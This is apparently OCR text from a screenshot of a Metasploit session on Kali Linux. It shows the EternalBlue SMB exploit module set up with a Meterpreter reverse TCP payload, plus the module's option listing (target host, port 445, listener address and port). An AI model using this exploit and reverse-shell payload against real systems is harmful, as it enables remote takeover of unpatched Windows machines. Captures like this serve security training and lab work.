 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
File System
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7
target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 targ
et machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machine
s.
Kali Linux a...
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.